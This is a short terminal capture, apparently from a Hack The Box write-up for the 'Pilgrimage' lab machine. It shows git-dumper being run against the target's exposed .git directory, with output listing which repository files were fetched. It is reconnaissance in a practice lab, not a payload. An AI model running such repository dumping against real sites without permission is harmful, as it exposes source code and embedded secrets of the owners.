 ┌──(kali㉿kali)-[~/.local/bin]
└─$ python3 git-dumper http://pilgrimage.htb/.git /home/kali/Documents/htb/pilgrimage
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/description [200]